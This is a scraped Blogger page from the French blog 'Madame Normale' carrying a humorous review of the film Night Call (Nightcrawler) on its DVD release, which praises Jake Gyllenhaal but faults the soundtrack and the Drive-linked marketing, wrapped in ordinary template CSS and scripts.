!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-56265414-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMKlN3cTlfdn6YQhWY1PX5CVIgJKgEgy84EAqV3sFWFf589Mu663JBFAi5gs8qKQc0Uy-5FnmVFlp-_RFS5c8rdoQIaedBltZuUTNetxUhtdbmD7aJot841Of2oJ_1K9f0HK_6Y4LPtnI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "Lire la suite";
var comments_text = "<span>Post </span>Commentaire";
var POSTPAGER_OLDER = "Article précédent <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Article suivant"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2558430095242348642&amp;zx=102e1629-1a20-4b5a-9c18-333650b74129' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2558430095242348642&amp;zx=102e1629-1a20-4b5a-9c18-333650b74129' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4233109040969109 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 3;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.madamenormale.com/'>Accueil</a></li>
<li itemprop='name'><a href='http://madamenormale.com/p/blog-page.html' itemprop='url'>C'est qui?</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Culture Trucs</a></li>
<li itemprop='name'><a href='http://madamenormale.com/search/label/Cin%C3%A9ma%20tchi%20tcha' itemprop='url'>_Ciné</a></li>
<li itemprop='name'><a href='http://madamenormale.com/search/label/S%C3%A9ries' itemprop='url'>_Séries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Le coin des petits</a></li>
<li itemprop='name'><a href='http://madamenormale.com/2014/11/la-liste-de-naissance.html' itemprop='url'>_La liste de naissance</a></li>
<li itemprop='name'><a href='http://madamenormale.com/2014/12/noel-idees-cadeaux.html' itemprop='url'>_Idées cadeaux 0/3 ans</a></li>
<li itemprop='name'><a href='http://madamenormale.com/2015/05/petit-guide-de-survie-en-conge-parental.html' itemprop='url'>_Guide de survie en congé parental</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Humeurs</a></li>
<li itemprop='name'><a href='http://madamenormale.com/search/label/J%27me%20marre' itemprop='url'>_J'me marre</a></li>
<li itemprop='name'><a href='http://madamenormale.com/search/label/J%27aime%20pas...et%20puis%20c%27est%20tout' itemprop='url'>_J'aime pô ça</a></li>
<li itemprop='name'><a href='http://madamenormale.com/search/label/Top10' itemprop='url'>_Tops 10</a></li>
<li itemprop='name'><a href='http://madamenormale.com/p/blog-page_11.html' itemprop='url'>Blogroll</a></li>
<li itemprop='name'><a href='http://madamenormale.com/p/blog-page_21.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' placeholder='Recherche' type='text' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.madamenormale.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Madame Normale' height='351px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuLNbg83eMoxlXukolnZgqBPKttCoMPUT123CoQCUugyIKgqo2KEsoJqsOZ0gqlx4URg8AKJT5yR35zA41auAWULmErlQpXGcQnuWvviP1S-0__WNNs8UOH0HGv2CqQYwkemvSF-cqWlqE/s1600/madame-normale%2528petit%2529.png' style='display: block' width='950px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>avril 09, 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU/s1600/AgentMonitor+10122014+224953.bmp.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='avril 09, 2015' itemprop='datePublished'/>
<meta content='2015-04-09T08:12:15Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='Madame Normale' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html' title='[Sortie DVD] Night Call, oui mais non.'>
<img alt='[Sortie DVD] Night Call, oui mais non.' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU/s1600/AgentMonitor+10122014+224953.bmp.jpg' title='[Sortie DVD] Night Call, oui mais non.'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
[Sortie DVD] Night Call, oui mais non.
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/10500431817732293163' rel='author' title='Zou.'>
<span itemprop='name'>Zou.</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2015-04-09T10:12:00+02:00'>avril 09, 2015</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.madamenormale.com/search/label/Cin%C3%A9ma%20tchi%20tcha?max-results=5' rel='tag nofollow'>Cinéma tchi tcha</a>
<b>,</b>
<a href='http://www.madamenormale.com/search/label/Jake%20Gyllenhaal?max-results=5' rel='tag nofollow'>Jake Gyllenhaal</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html#comment-form'><span>
8</span> Commentaires</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3206399409638524407' itemprop='articleBody'>
<meta content=' (J&#39;ai écrit ce billet au moment de la sortie ciné du film, puis il s&#39;est perdu dans les méandres de mes brouillons bloguesques. Le ...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='#'/>
</a>
</div>
<div id='adsense-target'><br />
<i>(J'ai écrit ce billet au moment de la sortie ciné du film, puis il s'est perdu dans les méandres de mes brouillons bloguesques. Le film est sorti en DVD ce mardi 7 avril, alors mon billet peut quand même faire son coming-out)</i><br />
<br />
<br />
On est à Los Angeles. Ça raconte l'histoire de<b> Lou Bloom </b>(Jake Gyllenhaal), un gars solitaire et chelou, qui cherche désespérément un boulot, puis qui un jour croise un accident de voiture sur l'autoroute.<br />
Il s&#8217;arrête et observe, béat, les caméras de télé venues filmer les blessés. Il décide alors de s'acheter une caméra, un scanner de police et de faire pareil, filmer des accidents, incendies, fusillades et autres joyeusetés sanguinolentes, pour vendre des images toujours plus choc aux chaînes de télé.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU/s1600/AgentMonitor+10122014+224953.bmp.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU/s1600/AgentMonitor+10122014+224953.bmp.jpg" width="235" /></a></div>
<a name="more"></a><b>Jake Gyllenhaal</b>, c'est un acteur que j'aime beaucoup, Donnie Darko, Jarhead, Zodiac...ce mec a un truc, il est spécial.<br />
Ici il est parfait, son personnage est <b>froid, maniaque, et étrangement poli</b>. Il fait de belles phrases, on entendrait presque les virgules et les points, il ne perd (presque) pas son sang froid, et il est d'une raideur déconcertante.<br />
Bon, on sent bien qu'il est pas au top de la forme hein, il a comme un pépin faut bien le dire.<br />
Complètement asocial, il ne ressent absolument rien devant les dramatiques scènes qu'il filme, plus concerné par son angle de vue et son cadrage, un mec qui a le souci du détail quoi.<br />
Voilà pour le positif.<br />
<br />
Alors ce qui m'a le plus dérangé dans ce film c'est <b>sa bande son</b>, la musique, que j'ai trouvée complètement inadaptée. Et c'est je crois la première fois que cet aspect me choque à ce point, et là j'ai compris qu'en effet, la musique dans un film c'est important. Ça conditionne vraiment l'ambiance, ici on est plutôt dans le glauque, mais le son ne suit pas, c'est juste plat, certains passages faisaient même dans le mélodrame héroïque, très américain, très violoneux et grandiose. Incompréhensible.<br />
Ça dénature l'histoire et ridiculise le film, en particulier lors du morceau du générique de fin, qui est un peu trop <i>youpi tralala</i> selon moi.<br />
<br />
Et je ne suis pas une psychopathe rassures-toi, mais j'ai trouvé que ce n'était pas assez glauque, pas assez malsain... Oui c'est bizarre mais c'est pourtant l'effet voulu par le réalisateur, je crois, et c'est un peu trop édulcoré parfois, je sais pas, ça ne va pas vraiment au bout. Je demande pas qu'on me choque par les images, mais plus par l'ambiance et la couleur du film.<br />
<br />
Le titre original du film c'est <b>Nightcrawler</b>, mais en France ils ont changé le nom en<b> Night Call</b> et mis en accroche sur l'affiche <i>"Par les producteurs de Drive"</i>. Je rappelle que la chanson phare de Drive c'était <b><a href="https://www.youtube.com/watch?v=MV_3Dpw-BRY" rel="nofollow" target="_blank">Nightcall de Kavinsky</a></b>, et elle avait rencontré à juste titre, un franc succès (et la <a href="https://www.youtube.com/watch?v=OZYw0MQp_fI" rel="nofollow" target="_blank"><b>reprise de London Grammar</b></a> oh j'adore!). Et bien sûr il n'en faut pas plus pour y aller en se disant que ça va être un Drive bis, et d'être donc tout émoustillé à cette idée...<br />
Mais que nenni! C'est un pur coup de promo, car le film n'a rien à voir avec Drive (j'ai adoré Drive), mais alors rien de rien, <i>non je ne regrrrette rrrien</i>... -C'était un test, pour voir si tu t'étais pas endormi en bavant sur ton clavier.-<br />
Mais il ne faut pas tomber dans la comparaison, parce qu'elle n'a pas lieu d'être, on nous a fait croire, on nous a menti.<br />
<span style="font-size: small;">(Arlette sors de ce corps!)</span><br />
<br />
Alors voilà, je suis sortie déçue, il m'a manqué quelque chose, mais bon la musique de fin m'a bien mis la patate, je pouvais presque sautiller en chantant :<br />
<i>&#9835; Youpi super, je vais aller filmer des gens qui claquent &#9835;</i><br />
<i>&#9834; Youpi génial, ils avaient qu'à respecter la priorité à droite &#9834;</i><br />
<i>&#9835; La vie des fois vous met une belle claque &#9835;</i><br />
<i>&#9834; Mais souriez parce que c'est dans la boîte &#9834;</i><br />
(Ça va faire un tube! En plus t'as vu j'ai fais rimer <i>"claquent" </i>avec <i>"claque"</i>... Une parolière est née)<br />
<br />
<br />
<b><a href="https://www.youtube.com/watch?v=qERsXbpu58w" rel="nofollow" target="_blank">&#8594; Bande-annonce</a></b><br />
<br />
<br />
<i>Et toi tu l'as vu?... Qui ça?</i><br />
<i>...ouais bon non...</i></div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share !</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html&title=[Sortie DVD] Night Call, oui mais non.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html&title=[Sortie DVD] Night Call, oui mais non.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html&title=[Sortie DVD] Night Call, oui mais non.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU/s1600/AgentMonitor+10122014+224953.bmp.jpg&description= (J&#39;ai écrit ce billet au moment de la sortie ciné du film, puis il s&#39;est perdu dans les méandres de mes brouillons bloguesques. Le ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html&title=[Sortie DVD] Night Call, oui mais non.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html' text='[Sortie DVD] Night Call, oui mais non.'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=[Sortie DVD] Night Call, oui mais non. >> http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Night Call
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.madamenormale.com/2015/04/le-bilan-du-mois-6-mars-2015-le-toug.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.madamenormale.com/2015/04/projet-52-2015-semaines-13-14.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10500431817732293163' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10500431817732293163' rel='author' title='author profile'>
<span itemprop='name'>Zou.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
le
<meta content='http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-04-09T10:12:00+02:00'>avril 09, 2015</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2558430095242348642&postID=3206399409638524407&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2558430095242348642&postID=3206399409638524407&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2558430095242348642&postID=3206399409638524407&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2558430095242348642&postID=3206399409638524407&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2558430095242348642&postID=3206399409638524407&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='http://www.madamenormale.com/search/label/Cin%C3%A9ma%20tchi%20tcha' rel='tag'>Cinéma tchi tcha</a>,
<a href='http://www.madamenormale.com/search/label/Jake%20Gyllenhaal' rel='tag'>Jake Gyllenhaal</a>,
<a href='http://www.madamenormale.com/search/label/Night%20Call' rel='tag'>Night Call</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>8&#160;commentaires:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
